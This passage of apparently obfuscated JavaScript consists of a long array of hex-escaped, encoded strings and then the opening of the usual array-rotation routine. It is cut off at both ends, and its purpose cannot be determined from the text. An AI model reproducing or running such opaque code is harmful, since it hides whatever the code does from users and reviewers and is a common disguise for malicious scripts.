7\x62\x43\x6b\x69\x54\x44\x71\x51\x62\x43\x76\x63\x4f\x33\x4a\x41\x4a\x61\x4f\x4d\x4f\x59\x53\x31\x46\x4e\x77\x72\x76\x43\x75\x63\x4b\x4b\x4c\x45\x6a\x44\x74\x67\x54\x44\x73\x54\x37\x43\x76\x73\x4b\x58\x63\x79\x76\x43\x70\x38\x4f\x43\x77\x6f\x56\x37\x77\x6f\x63\x68\x59\x63\x4b\x36\x4e\x41\x3d\x3d','\x77\x6f\x31\x30\x42\x38\x4b\x45\x77\x37\x58\x44\x6a\x77\x3d\x3d','\x77\x72\x62\x43\x6e\x69\x50\x44\x76\x7a\x54\x43\x75\x63\x4f\x71\x4e\x45\x59\x59\x4e\x38\x4f\x64\x57\x33\x74\x59\x77\x71\x66\x43\x72\x63\x4b\x47\x49\x6c\x4c\x44\x74\x43\x33\x44\x69\x43\x66\x43\x73\x73\x4b\x42\x65\x52\x77\x3d','\x53\x63\x4f\x4e\x77\x72\x6e\x44\x6f\x51\x7a\x44\x72\x73\x4b\x73\x4f\x45\x70\x6c\x64\x56\x63\x55\x77\x36\x52\x63','\x52\x63\x4f\x4a\x77\x37\x46\x6d\x77\x6f\x76\x44\x74\x67\x3d\x3d','\x77\x70\x42\x4c\x77\x70\x54\x44\x6f\x46\x59\x52\x77\x35\x6b\x3d','\x77\x37\x4d\x33\x56\x51\x50\x44\x67\x43\x7a\x43\x6c\x63\x4f\x38\x57\x43\x6a\x43\x73\x63\x4f\x6c\x77\x72\x42\x42','\x77\x70\x73\x55\x77\x6f\x56\x50\x41\x38\x4b\x37','\x59\x53\x37\x44\x68\x73\x4f\x62\x55\x73\x4f\x59\x77\x72\x55\x3d','\x66\x32\x2f\x43\x68\x68\x77\x38\x77\x34\x68\x39\x45\x48\x56\x36\x49\x41\x48\x44\x74\x63\x4b\x46','\x55\x73\x4f\x6c\x77\x36\x70\x42\x77\x37\x68\x4a\x77\x72\x6f\x3d','\x77\x34\x58\x43\x6d\x43\x58\x44\x6e\x52\x6a\x43\x71\x38\x4f\x38\x50\x55\x34\x53\x49\x67\x3d\x3d','\x77\x72\x2f\x44\x6f\x6c\x7a\x43\x6e\x31\x30\x75','\x77\x71\x33\x43\x6d\x32\x62\x44\x67\x73\x4f\x52\x77\x71\x44\x43\x75\x63\x4b\x4e\x47\x38\x4f\x39\x46\x73\x4f\x6a\x77\x35\x49\x3d','\x52\x38\x4f\x76\x77\x36\x78\x52\x77\x36\x6c\x4a','\x55\x63\x4f\x31\x77\x34\x30\x3d','\x77\x70\x6b\x41\x77\x6f\x4e\x65\x46\x73\x4b\x6b\x77\x6f\x33\x44\x6c\x53\x4a\x70\x47\x31\x68\x33\x62\x38\x4f\x79\x77\x72\x58\x44\x68\x33\x77\x3d','\x58\x38\x4f\x44\x77\x70\x4c\x43\x6a\x38\x4f\x49','\x4c\x52\x31\x4b','\x77\x70\x46\x48\x77\x6f\x6a\x44\x74\x31\x41\x4a\x77\x70\x6e\x43\x68\x68\x4d\x47\x49\x4d\x4b\x44\x77\x36\x48\x43\x6f\x52\x54\x43\x67\x7a\x73\x3d','\x77\x36\x54\x43\x6e\x43\x76\x44\x71\x51\x34\x3d','\x77\x35\x78\x34\x64\x42\x73\x46\x4f\x73\x4f\x69\x52\x77\x3d\x3d','\x77\x70\x7a\x44\x72\x73\x4f\x36\x53\x63\x4b\x6c\x77\x6f\x72\x44\x75\x32\x55\x31\x50\x4d\x4f\x33\x77\x6f\x4c\x44\x72\x79\x5a\x6c\x4f\x63\x4f\x33\x48\x51\x3d\x3d','\x61\x42\x78\x7a\x77\x71\x48\x43\x67\x73\x4b\x6c\x4a\x63\x4f\x54','\x77\x72\x48\x43\x6e\x32\x48\x44\x6e\x73\x4f\x66\x77\x72\x50\x43\x71\x4d\x4f\x4b\x54\x73\x4b\x31\x43\x73\x4b\x33\x77\x70\x67\x4c\x4e\x67\x3d\x3d','\x77\x37\x46\x30\x77\x6f\x45\x45\x50\x77\x3d\x3d','\x77\x37\x42\x6d\x77\x70\x51\x64\x4c\x63\x4f\x6e\x5a\x73\x4b\x7a\x51\x6c\x67\x6b\x61\x63\x4f\x68\x46\x73\x4f\x58\x52\x55\x6a\x44\x67\x63\x4f\x65\x77\x36\x6f\x3d','\x77\x72\x72\x43\x68\x6e\x37\x44\x68\x4d\x4f\x4d\x77\x71\x45\x3d','\x77\x72\x58\x44\x6a\x33\x2f\x44\x6e\x38\x4f\x50\x77\x34\x74\x6a\x77\x36\x37\x44\x67\x52\x38\x3d','\x77\x37\x30\x67\x77\x34\x62\x43\x70\x69\x45\x55\x77\x34\x74\x67\x77\x70\x64\x47\x45\x30\x4c\x43\x68\x43\x56\x79\x77\x72\x72\x44\x68\x38\x4b\x37\x4c\x78\x6c\x57\x77\x36\x66\x44\x74\x51\x3d\x3d','\x77\x34\x67\x59\x77\x71\x49\x3d','\x43\x73\x4f\x4a\x54\x6b\x70\x78\x77\x37\x76\x44\x76\x57\x59\x3d','\x77\x6f\x39\x41\x4b\x30\x62\x43\x72\x73\x4f\x68\x77\x36\x2f\x43\x6b\x6d\x6a\x44\x6f\x63\x4b\x57\x77\x72\x54\x44\x6b\x38\x4b\x53\x77\x34\x33\x43\x72\x4d\x4b\x78\x42\x69\x42\x70\x4f\x63\x4b\x6b\x5a\x4d\x4f\x5a\x77\x37\x31\x59','\x66\x51\x31\x71\x77\x70\x66\x43\x69\x77\x3d\x3d','\x66\x53\x45\x53\x77\x71\x42\x4e\x43\x63\x4f\x42','\x51\x38\x4b\x59\x77\x70\x34\x6a','\x77\x71\x5a\x33\x77\x34\x44\x43\x6e\x69\x31\x79\x77\x35\x38\x3d','\x77\x34\x70\x66\x57\x63\x4f\x53\x77\x70\x54\x43\x6b\x53\x7a\x44\x67\x38\x4f\x70\x77\x37\x67\x41\x49\x38\x4b\x4e\x77\x72\x4c\x43\x69\x43\x49\x55\x47\x46\x50\x44\x75\x67\x3d\x3d','\x77\x35\x5a\x55\x46\x54\x54\x43\x6f\x41\x3d\x3d','\x77\x6f\x35\x70\x45\x67\x3d\x3d','\x52\x73\x4f\x58\x77\x6f\x72\x43\x6e\x38\x4f\x66\x58\x6e\x48\x44\x71\x73\x4f\x70\x51\x41\x3d\x3d','\x77\x35\x64\x63\x46\x79\x58\x43\x71\x73\x4b\x6b\x54\x63\x4b\x4c\x57\x6c\x67\x57\x77\x72\x44\x44\x68\x38\x4f\x53\x4e\x56\x41\x72\x77\x71\x62\x43\x6f\x56\x7a\x44\x6b\x51\x3d\x3d','\x77\x71\x6e\x43\x6e\x33\x76\x44\x67\x73\x4f\x64','\x77\x70\x44\x44\x69\x55\x59\x3d','\x52\x78\x6a\x43\x6d\x41\x31\x44\x4d\x73\x4f\x58\x77\x71\x7a\x43\x67\x73\x4b\x39\x77\x6f\x6b\x3d','\x4f\x68\x38\x2b\x77\x36\x33\x43\x6d\x55\x52\x73\x77\x35\x78\x4c\x51\x4d\x4b\x34\x77\x6f\x7a\x44\x68\x73\x4f\x48\x4e\x58\x49\x64\x4a\x63\x4f\x70\x77\x6f\x4e\x73\x77\x35\x62\x43\x6e\x73\x4f\x32\x61\x4d\x4f\x32\x62\x48\x45\x3d','\x58\x41\x6c\x6b\x77\x71\x58\x43\x6f\x73\x4b\x57\x4d\x38\x4f\x4f\x4b\x38\x4b\x72\x66\x30\x52\x57\x77\x36\x44\x43\x6d\x57\x39\x7a\x77\x71\x37\x43\x75\x38\x4b\x6d\x45\x51\x3d\x3d','\x77\x36\x51\x6f\x77\x35\x37\x43\x71\x79\x6b\x43\x77\x70\x46\x73\x77\x6f\x6f\x47\x44\x46\x66\x43\x6d\x44\x64\x6b\x77\x71\x2f\x44\x6a\x38\x4b\x73\x50\x46\x41\x65\x77\x37\x66\x43\x70\x6c\x2f\x43\x6e\x73\x4b\x47\x77\x72\x52\x68\x64\x67\x3d\x3d','\x77\x37\x41\x79\x77\x70\x30\x72\x44\x51\x3d\x3d','\x77\x70\x30\x44\x77\x6f\x4a\x50\x41\x38\x4b\x36\x77\x71\x7a\x44\x6e\x6a\x39\x31\x56\x41\x3d\x3d','\x77\x72\x6e\x44\x76\x38\x4f\x50\x77\x6f\x38\x36\x4a\x4d\x4b\x38\x66\x51\x3d\x3d','\x77\x35\x44\x43\x6b\x69\x6a\x44\x73\x41\x37\x43\x75\x63\x4f\x33\x65\x46\x67\x48\x4b\x38\x4f\x5a\x52\x32\x67\x4d\x77\x72\x6a\x43\x72\x38\x4b\x50\x4b\x55\x48\x44\x70\x41\x54\x43\x70\x47\x76\x44\x72\x4d\x4f\x61\x4e\x57\x54\x43\x70\x4d\x4f\x50\x77\x72\x74\x53\x77\x6f\x77\x72\x61\x63\x4b\x7a\x44\x38\x4b\x70\x61\x33\x58\x44\x6f\x38\x4b\x76\x77\x35\x56\x38\x62\x6d\x50\x43\x76\x73\x4b\x68\x41\x4d\x4b\x48\x4b\x6a\x55\x4f\x47\x73\x4b\x6a\x63\x73\x4b\x43\x77\x71\x54\x43\x72\x6a\x2f\x44\x6c\x73\x4f\x6f\x77\x71\x59\x72\x77\x37\x62\x43\x6b\x47\x48\x44\x6b\x45\x37\x43\x72\x53\x34\x59\x5a\x4d\x4f\x77\x77\x36\x70\x37\x77\x37\x33\x44\x69\x58\x72\x43\x67\x4d\x4b\x4e\x77\x6f\x6e\x43\x71\x30\x67\x3d','\x77\x36\x55\x67\x77\x35\x7a\x43\x75\x69\x4d\x3d','\x77\x36\x48\x43\x69\x4d\x4f\x48','\x77\x37\x70\x5a\x58\x77\x3d\x3d','\x63\x44\x55\x4c\x66\x63\x4b\x6b\x77\x72\x62\x44\x71\x6e\x33\x44\x67\x41\x3d\x3d','\x77\x35\x48\x44\x6b\x63\x4f\x56\x77\x72\x77\x54\x41\x79\x37\x43\x74\x67\x3d\x3d','\x62\x6d\x62\x43\x6d\x77\x30\x30\x77\x34\x73\x39\x45\x77\x3d\x3d','\x64\x4d\x4f\x36\x42\x45\x34\x3d','\x77\x34\x52\x61\x47\x6a\x54\x43\x71\x4d\x4b\x32\x44\x63\x4b\x51\x41\x55\x67\x63\x77\x71\x48\x44\x75\x73\x4f\x61\x4f\x56\x6b\x33\x77\x70\x2f\x44\x73\x77\x58\x43\x68\x41\x3d\x3d','\x4f\x78\x63\x38\x77\x37\x7a\x43\x6b\x77\x3d\x3d','\x62\x38\x4b\x62\x50\x6a\x6e\x43\x67\x30\x30\x5a\x77\x34\x6a\x43\x6b\x4d\x4f\x50\x4b\x73\x4b\x49','\x77\x71\x56\x55\x49\x45\x2f\x44\x6f\x38\x4f\x68\x77\x71\x37\x43\x71\x6e\x6e\x44\x71\x73\x4b\x4d\x77\x37\x4c\x44\x67\x38\x4f\x54\x77\x6f\x72\x44\x70\x73\x4b\x79\x46\x47\x63\x67\x49\x63\x4b\x70','\x77\x71\x7a\x44\x75\x31\x6e\x43\x6d\x55\x77\x3d','\x77\x37\x49\x38\x77\x71\x49\x71\x47\x73\x4f\x6a\x43\x7a\x49\x3d','\x43\x4d\x4f\x4a\x56\x6b\x52\x6a\x77\x37\x76\x44\x72\x6d\x7a\x44\x6f\x54\x50\x43\x6d\x73\x4b\x4b\x64\x79\x66\x43\x74\x57\x50\x43\x74\x79\x6a\x43\x6e\x73\x4f\x4d\x59\x54\x6a\x43\x70\x55\x41\x3d','\x56\x4d\x4f\x32\x77\x36\x6c\x58\x77\x37\x67\x3d','\x51\x38\x4f\x65\x77\x37\x5a\x37\x77\x70\x72\x44\x70\x6b\x41\x50\x46\x55\x63\x3d','\x77\x34\x39\x43\x51\x77\x3d\x3d','\x77\x6f\x4a\x4c\x77\x70\x44\x44\x75\x6c\x77\x62\x77\x36\x50\x43\x69\x77\x77\x77','\x77\x71\x5a\x58\x4c\x30\x44\x43\x75\x63\x4f\x38\x77\x71\x37\x43\x6c\x77\x3d\x3d','\x57\x38\x4b\x65\x77\x70\x55\x31\x77\x72\x58\x44\x6a\x78\x6a\x43\x67\x43\x4e\x39\x56\x6a\x30\x3d','\x66\x63\x4b\x56\x4d\x54\x6e\x43\x69\x77\x3d\x3d','\x77\x35\x44\x44\x6e\x63\x4f\x44\x77\x72\x73\x53','\x55\x38\x4f\x53\x77\x36\x70\x77\x77\x70\x72\x44\x71\x78\x6f\x4f\x48\x30\x44\x44\x68\x4d\x4b\x61\x77\x34\x6f\x3d','\x77\x6f\x30\x61\x52\x4d\x4b\x47\x48\x7a\x67\x3d','\x59\x44\x51\x4f\x61\x4d\x4b\x72','\x56\x73\x4f\x55\x77\x71\x68\x71\x46\x4d\x4b\x2f','\x52\x63\x4f\x65\x77\x37\x6c\x6c\x77\x70\x62\x44\x6d\x6d\x49\x44\x43\x45\x44\x44\x68\x63\x4b\x4c\x77\x36\x70\x75\x63\x68\x51\x3d','\x77\x6f\x4e\x57\x77\x6f\x2f\x44\x6f\x45\x73\x4e','\x77\x6f\x41\x51\x54\x4d\x4b\x52\x48\x68\x4e\x5a\x55\x51\x2f\x44\x67\x4d\x4f\x4f\x4f\x33\x45\x39\x4c\x67\x3d\x3d','\x77\x36\x4d\x72\x77\x70\x67\x74\x48\x4d\x4f\x35','\x54\x51\x4c\x43\x75\x77\x31\x54\x4f\x4d\x4f\x41\x77\x71\x72\x43\x6b\x73\x4b\x6d\x77\x70\x6a\x43\x70\x63\x4b\x4c\x77\x37\x6a\x43\x73\x63\x4b\x7a\x77\x37\x50\x43\x75\x31\x50\x44\x72\x7a\x58\x44\x75\x77\x3d\x3d','\x54\x63\x4b\x46\x77\x6f\x34\x6a\x77\x71\x54\x44\x6b\x67\x3d\x3d','\x62\x32\x72\x43\x68\x78\x6f\x79\x77\x35\x4e\x39\x4b\x45\x35\x52\x42\x79\x48\x44\x69\x4d\x4b\x70\x77\x35\x4a\x36\x77\x34\x50\x44\x69\x55\x55\x3d','\x77\x71\x6a\x44\x71\x4d\x4f\x31\x77\x6f\x67\x38\x50\x67\x3d\x3d','\x77\x35\x72\x43\x74\x41\x50\x44\x6d\x43\x37\x43\x6c\x73\x4f\x47\x45\x32\x41\x2f\x43\x4d\x4f\x76','\x77\x37\x42\x6d\x77\x70\x51\x64\x4c\x63\x4f\x6e\x5a\x73\x4b\x7a\x51\x6c\x67\x71\x62\x38\x4f\x69\x48\x63\x4f\x6d\x58\x30\x7a\x44\x6a\x63\x4f\x43\x77\x71\x72\x44\x69\x41\x34\x52\x4c\x67\x58\x44\x6a\x63\x4f\x39\x77\x35\x7a\x44\x69\x67\x3d\x3d','\x77\x36\x68\x6d\x77\x6f\x34\x42\x4c\x77\x3d\x3d','\x77\x70\x63\x37\x77\x71\x67\x3d','\x77\x37\x34\x6f\x77\x35\x33\x43\x71\x68\x49\x4d\x77\x34\x39\x71\x77\x70\x59\x3d','\x44\x63\x4b\x59\x54\x47\x6f\x42\x77\x37\x59\x3d','\x77\x72\x48\x43\x6e\x32\x48\x44\x6e\x73\x4f\x66\x77\x72\x50\x43\x71\x4d\x4f\x4b\x54\x73\x4b\x31\x46\x63\x4b\x6f\x77\x6f\x34\x63\x4b\x6a\x34\x53\x41\x32\x67\x66\x56\x52\x2f\x44\x73\x6e\x4a\x2f\x77\x34\x77\x46','\x77\x36\x44\x43\x6e\x63\x4b\x51\x61\x32\x45\x3d','\x77\x70\x66\x44\x6f\x73\x4f\x7a','\x77\x70\x68\x67\x47\x38\x4b\x51\x77\x36\x6a\x44\x6b\x73\x4b\x43','\x66\x7a\x45\x52\x77\x71\x56\x63\x45\x77\x3d\x3d','\x52\x38\x4f\x54\x77\x34\x63\x74\x4f\x63\x4f\x41\x77\x35\x62\x43\x73\x77\x55\x56\x77\x6f\x73\x56\x77\x37\x73\x38\x77\x37\x4a\x75\x77\x6f\x59\x3d','\x52\x38\x4f\x64\x77\x37\x64\x33\x77\x70\x37\x44\x71\x57\x41\x4f\x45\x31\x6f\x3d','\x58\x53\x76\x44\x71\x6b\x58\x44\x74\x73\x4b\x6b\x50\x6b\x59\x71\x77\x35\x56\x59\x77\x70\x4c\x44\x72\x6c\x72\x43\x6d\x56\x42\x39\x77\x6f\x74\x32\x54\x4d\x4f\x6f\x53\x73\x4b\x4d\x62\x4d\x4b\x33\x63\x38\x4f\x44\x77\x36\x6e\x44\x6e\x33\x76\x43\x72\x73\x4b\x50\x77\x35\x50\x44\x72\x53\x44\x43\x6e\x47\x41\x68\x46\x51\x3d\x3d','\x5a\x69\x63\x61\x77\x72\x42\x70\x48\x4d\x4f\x6c\x56\x38\x4f\x6c\x52\x30\x6a\x43\x6a\x4d\x4b\x4b','\x77\x37\x44\x43\x6a\x79\x62\x44\x73\x67\x2f\x43\x71\x77\x3d\x3d','\x77\x70\x66\x44\x75\x57\x66\x44\x75\x63\x4f\x4c','\x77\x34\x52\x33\x77\x6f\x58\x43\x74\x33\x72\x44\x71\x6b\x4a\x48\x4b\x7a\x48\x43\x75\x31\x76\x43\x67\x38\x4f\x39\x77\x37\x2f\x44\x75\x79\x76\x44\x72\x4d\x4b\x52\x4c\x73\x4b\x71\x54\x63\x4f\x71\x55\x57\x6c\x65\x54\x38\x4f\x66\x66\x47\x54\x44\x6f\x79\x63\x4b\x5a\x38\x4f\x6f\x47\x32\x66\x44\x6b\x51\x77\x3d','\x77\x71\x2f\x44\x71\x56\x44\x43\x6e\x6d\x67\x36\x50\x63\x4b\x5a\x65\x4d\x4f\x32\x45\x63\x4b\x56\x59\x77\x3d\x3d','\x53\x38\x4f\x51\x77\x70\x2f\x43\x6c\x4d\x4f\x4a\x65\x67\x3d\x3d','\x77\x6f\x63\x4e\x54\x4d\x4b\x50\x45\x77\x3d\x3d','\x64\x6d\x4c\x43\x6e\x78\x63\x36\x77\x34\x55\x6e\x44\x33\x55\x37\x4e\x68\x66\x44\x6f\x38\x4b\x45\x77\x35\x42\x52\x77\x36\x66\x44\x74\x47\x49\x74\x49\x45\x30\x45\x4c\x73\x4f\x62\x4d\x69\x2f\x43\x68\x63\x4f\x58\x56\x69\x54\x44\x75\x67\x66\x43\x68\x63\x4b\x72\x77\x34\x42\x35\x44\x73\x4b\x79','\x77\x71\x72\x43\x6a\x58\x4c\x44\x68\x63\x4f\x35\x77\x72\x58\x43\x75\x63\x4f\x4c\x53\x4d\x4f\x66\x42\x4d\x4b\x77\x77\x70\x6f\x3d','\x55\x63\x4f\x65\x77\x71\x42\x33\x42\x4d\x4b\x2f','\x63\x54\x6e\x44\x6c\x73\x4f\x41\x58\x77\x3d\x3d','\x77\x34\x52\x33\x77\x6f\x58\x43\x74\x33\x72\x44\x71\x6b\x4a\x48\x4b\x7a\x48\x43\x76\x6b\x54\x43\x6b\x38\x4f\x6f\x77\x35\x66\x44\x73\x6a\x33\x44\x6d\x63\x4f\x43\x4a\x38\x4b\x69\x57\x73\x4f\x35\x45\x48\x68\x44\x53\x4d\x4f\x46\x4f\x46\x4c\x44\x6e\x48\x45\x79\x61\x63\x4f\x61\x4c\x55\x44\x43\x6e\x7a\x6a\x44\x76\x63\x4f\x52\x47\x54\x76\x44\x68\x7a\x74\x35','\x59\x79\x66\x44\x67\x73\x4f\x4a\x55\x73\x4f\x45\x77\x71\x4d\x3d','\x5a\x63\x4b\x55\x77\x6f\x51\x69\x77\x72\x2f\x44\x6b\x6c\x6e\x43\x6b\x54\x34\x35\x5a\x7a\x46\x4d\x4c\x33\x38\x76\x52\x58\x38\x67\x77\x70\x50\x43\x69\x73\x4f\x62\x77\x34\x35\x6a\x61\x77\x3d\x3d','\x49\x78\x63\x6d\x77\x36\x44\x43\x6b\x56\x49\x32\x77\x36\x52\x63\x44\x4d\x4b\x64\x77\x72\x4c\x44\x74\x63\x4f\x55\x50\x67\x3d\x3d','\x56\x63\x4f\x43\x77\x34\x41\x36\x49\x73\x4f\x45','\x55\x73\x4f\x49\x77\x34\x67\x2f\x4d\x77\x3d\x3d','\x58\x63\x4f\x4e\x77\x72\x64\x77\x42\x38\x4b\x74\x77\x6f\x49\x38\x45\x55\x5a\x6d\x77\x36\x48\x43\x75\x4d\x4b\x44\x44\x69\x6e\x43\x73\x73\x4b\x32\x77\x71\x45\x2b\x43\x63\x4f\x67\x77\x36\x76\x44\x6b\x73\x4b\x32\x46\x6b\x6e\x43\x73\x63\x4f\x5a\x77\x71\x73\x3d','\x77\x34\x68\x46\x55\x73\x4f\x45\x77\x72\x72\x43\x67\x57\x66\x44\x67\x73\x4f\x6f\x77\x34\x67\x45\x4a\x63\x4b\x37','\x77\x6f\x74\x42\x77\x6f\x54\x44\x75\x6c\x4d\x62','\x58\x73\x4f\x62\x77\x35\x38\x67\x4d\x63\x4f\x57\x77\x6f\x7a\x43\x75\x78\x74\x55\x77\x70\x77\x48\x77\x37\x49\x61\x77\x35\x74\x67\x77\x70\x44\x43\x70\x73\x4f\x2b\x55\x63\x4b\x4e\x63\x73\x4f\x67\x77\x34\x58\x44\x67\x53\x45\x7a\x77\x72\x45\x48\x52\x4d\x4b\x55\x77\x6f\x38\x3d','\x77\x34\x74\x58\x57\x38\x4f\x44\x77\x70\x34\x3d','\x77\x72\x5a\x30\x77\x71\x59\x33\x77\x36\x58\x44\x6c\x6a\x58\x44\x6f\x38\x4f\x39\x53\x38\x4b\x77\x50\x67\x38\x3d','\x51\x79\x62\x44\x76\x56\x6a\x44\x74\x38\x4b\x71\x4f\x45\x51\x3d','\x77\x35\x74\x77\x58\x4d\x4b\x4c\x77\x72\x54\x44\x67\x4d\x4f\x41\x64\x44\x42\x5a\x4c\x63\x4b\x38\x77\x71\x39\x50\x77\x34\x55\x3d','\x77\x72\x37\x44\x6f\x4d\x4f\x77\x77\x70\x49\x38','\x4b\x79\x35\x65','\x77\x35\x73\x35\x77\x37\x63\x3d','\x77\x35\x2f\x44\x67\x73\x4f\x6b\x51\x38\x4b\x78\x59\x7a\x5a\x58\x47\x73\x4f\x38\x50\x33\x45\x73\x77\x36\x62\x43\x67\x38\x4b\x78\x63\x6a\x66\x43\x70\x38\x4f\x32\x77\x70\x6f\x47\x65\x38\x4f\x47\x77\x36\x62\x43\x67\x4d\x4f\x79\x77\x35\x58\x43\x73\x73\x4f\x45\x77\x71\x58\x44\x72\x68\x39\x66\x4a\x7a\x59\x78\x61\x4d\x4b\x43\x77\x70\x2f\x44\x70\x57\x74\x54\x77\x36\x37\x43\x74\x73\x4f\x64\x64\x4d\x4f\x2f\x77\x70\x76\x43\x76\x63\x4b\x75\x45\x73\x4b\x56\x45\x33\x52\x53\x42\x38\x4b\x6e\x5a\x4d\x4b\x33\x77\x6f\x37\x43\x76\x54\x30\x55\x63\x51\x3d\x3d','\x42\x4d\x4f\x63\x54\x30\x77\x3d','\x53\x38\x4f\x57\x77\x70\x48\x43\x6d\x77\x3d\x3d','\x5a\x77\x4e\x68','\x77\x35\x72\x43\x68\x51\x41\x3d','\x77\x36\x50\x44\x70\x63\x4b\x45\x77\x6f\x4d\x3d','\x77\x35\x48\x44\x68\x4d\x4f\x33','\x77\x36\x72\x44\x67\x4d\x4f\x64','\x59\x42\x4d\x62','\x77\x35\x7a\x44\x75\x38\x4f\x6a\x63\x38\x4b\x32\x77\x70\x6e\x44\x70\x6d\x51\x67\x4f\x73\x4b\x39','\x44\x4d\x4f\x73\x59\x41\x49\x34','\x77\x70\x78\x6a\x50\x63\x4b\x44\x77\x37\x50\x44\x6c\x63\x4b\x66\x62\x77\x3d\x3d','\x64\x51\x37\x44\x72\x67\x3d\x3d','\x61\x42\x35\x6a\x77\x6f\x50\x43\x6d\x73\x4b\x68\x45\x38\x4f\x4d\x4b\x73\x4b\x6a\x61\x45\x4e\x4d','\x77\x71\x70\x71\x77\x71\x51\x3d','\x77\x6f\x30\x65\x77\x6f\x38\x3d','\x64\x79\x34\x47','\x77\x6f\x62\x43\x72\x38\x4f\x4a\x47\x63\x4f\x6b\x4d\x6e\x51\x63\x57\x73\x4f\x79\x50\x78\x73\x61\x77\x72\x54\x44\x68\x4d\x4f\x76\x59\x33\x33\x44\x73\x63\x4b\x67\x77\x70\x51\x78\x54\x63\x4b\x2b\x77\x70\x6a\x43\x73\x4d\x4b\x44\x77\x36\x58\x44\x6d\x63\x4f\x4c\x77\x71\x50\x43\x72\x52\x68\x56','\x77\x70\x76\x44\x67\x57\x58\x44\x6d\x51\x3d\x3d','\x77\x71\x6a\x44\x75\x31\x76\x43\x69\x45\x59\x77','\x77\x36\x4d\x30\x77\x34\x50\x43\x70\x77\x3d\x3d','\x77\x6f\x67\x4e\x77\x6f\x42\x4a\x45\x67\x3d\x3d','\x77\x36\x4a\x75\x77\x72\x51\x3d','\x65\x38\x4f\x55\x77\x6f\x59\x3d','\x77\x72\x7a\x43\x6a\x48\x4c\x44\x6c\x73\x4f\x4d\x77\x72\x66\x43\x6d\x63\x4f\x4a\x57\x63\x4f\x32\x41\x4d\x4b\x71\x77\x6f\x38\x3d','\x55\x4d\x4f\x53\x77\x72\x45\x3d','\x55\x4d\x4b\x4e\x77\x36\x59\x3d','\x77\x36\x78\x59\x77\x6f\x6f\x72\x77\x34\x66\x44\x6b\x43\x44\x44\x76\x73\x4f\x38\x59\x38\x4b\x77\x46\x54\x78\x78\x77\x70\x64\x46\x44\x38\x4f\x58\x77\x37\x2f\x43\x74\x63\x4f\x4a\x48\x63\x4b\x54\x45\x73\x4f\x35\x47\x51\x5a\x4d\x77\x35\x72\x43\x68\x67\x63\x65\x77\x70\x73\x50','\x77\x37\x54\x43\x69\x4d\x4b\x54\x66\x77\x3d\x3d','\x77\x37\x34\x6b\x77\x34\x50\x43\x76\x43\x63\x53\x77\x35\x6f\x3d','\x77\x37\x37\x43\x6b\x69\x41\x3d','\x66\x4d\x4b\x64\x4d\x79\x6a\x43\x67\x56\x38\x3d','\x77\x35\x6c\x5a\x56\x4d\x4f\x44\x77\x70\x62\x43\x67\x32\x7a\x44\x6d\x41\x3d\x3d','\x77\x36\x51\x52\x66\x67\x3d\x3d','\x61\x4d\x4b\x62\x4d\x7a\x2f\x43\x67\x55\x51\x53','\x77\x6f\x66\x44\x6f\x63\x4f\x6f\x52\x63\x4b\x6b\x77\x6f\x4c\x44\x6f\x57\x38\x6a','\x51\x4d\x4b\x51\x77\x36\x73\x76\x77\x71\x33\x43\x6b\x63\x4b\x35','\x49\x52\x6b\x33','\x64\x6d\x4c\x43\x6e\x78\x63\x36\x77\x34\x55\x6e\x44\x33\x55\x3d','\x54\x4d\x4f\x4d\x77\x70\x33\x43\x6c\x63\x4f\x4a\x62\x45\x33\x44\x6e\x4d\x4f\x55\x61\x38\x4f\x65\x56\x38\x4b\x4f\x46\x38\x4b\x51\x77\x72\x38\x65\x44\x41\x3d\x3d','\x77\x72\x48\x44\x71\x6e\x4c\x44\x73\x67\x3d\x3d','\x77\x72\x48\x44\x68\x57\x58\x44\x70\x63\x4f\x44\x77\x34\x56\x79','\x53\x73\x4f\x78\x4f\x41\x74\x72\x77\x37\x5a\x52\x58\x58\x62\x43\x6a\x4d\x4f\x6c\x4b\x58\x58\x43\x6b\x58\x38\x3d','\x77\x35\x4e\x46\x46\x53\x6a\x43\x73\x51\x3d\x3d','\x77\x37\x78\x30\x64\x4d\x4f\x79\x77\x72\x37\x43\x6f\x45\x58\x44\x70\x4d\x4f\x56\x77\x34\x59\x75\x48\x63\x4b\x58\x77\x70\x58\x43\x6f\x77\x59\x74\x64\x7a\x33\x43\x6e\x73\x4b\x77\x66\x7a\x4e\x74\x48\x33\x50\x43\x68\x63\x4f\x75\x65\x63\x4b\x56\x41\x78\x6a\x44\x68\x51\x6a\x43\x6b\x58\x6e\x44\x6a\x4d\x4b\x74\x77\x36\x45\x4a\x49\x73\x4f\x34\x53\x4d\x4f\x32\x4b\x63\x4f\x73\x66\x6a\x68\x50\x63\x6c\x42\x47\x77\x72\x6e\x44\x68\x4d\x4b\x33\x4b\x38\x4b\x43\x52\x6a\x4e\x62\x4d\x73\x4b\x4b\x58\x6c\x41\x3d','\x54\x63\x4f\x53\x77\x6f\x51\x3d','\x4c\x33\x2f\x44\x6b\x51\x4a\x76\x77\x35\x68\x6e\x48\x44\x4a\x70\x64\x52\x6a\x43\x74\x38\x4b\x4b\x77\x71\x4a\x4b\x77\x72\x49\x3d','\x77\x36\x44\x44\x6f\x4d\x4b\x62\x77\x6f\x49\x4e','\x4c\x6d\x49\x57\x4f\x6b\x4d\x59','\x77\x35\x2f\x43\x6e\x63\x4b\x45','\x63\x44\x77\x65\x77\x72\x42\x70\x44\x77\x3d\x3d','\x5a\x63\x4f\x37\x77\x35\x45\x3d','\x63\x63\x4f\x58\x4e\x41\x3d\x3d','\x65\x69\x76\x44\x70\x41\x3d\x3d','\x77\x34\x74\x2f\x52\x68\x30\x30\x50\x4d\x4f\x6f\x52\x56\x6b\x35','\x42\x63\x4f\x41\x51\x56\x39\x46\x77\x36\x34\x3d','\x4c\x73\x4f\x56\x57\x41\x3d\x3d','\x77\x6f\x70\x6d\x77\x72\x73\x3d','\x77\x37\x39\x52\x77\x72\x51\x3d','\x77\x70\x4c\x44\x6d\x58\x49\x3d','\x77\x37\x74\x4f\x77\x6f\x73\x3d','\x77\x71\x4e\x4b\x49\x46\x48\x43\x6a\x4d\x4f\x68','\x77\x70\x54\x44\x6e\x56\x41\x3d','\x51\x4d\x4b\x58\x77\x36\x51\x75\x77\x6f\x50\x43\x69\x51\x3d\x3d','\x49\x56\x67\x79','\x77\x35\x41\x69\x57\x51\x3d\x3d'];(function(_0x4fea38,_0x445ea5){var _0x3a5771=function(_0x63711d){while(--_0x63711d){_0x4fea38['\x70\x75\x73\x68'](_0x4fea38['\x73\x68\x69\x66\x74']());}};var _0x426bec=function(){var 